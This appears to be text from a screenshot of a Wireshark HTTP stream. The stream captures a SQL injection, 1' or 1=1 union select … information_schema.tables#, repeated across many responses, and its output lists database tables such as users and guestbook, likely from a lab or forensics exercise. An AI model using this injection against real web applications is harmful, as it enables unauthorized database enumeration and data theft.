 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: guestbook</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: users</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First
name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print C Arrays Raw
Wireshark: Find text
Find text: guestbook
Cancel Find
Help Close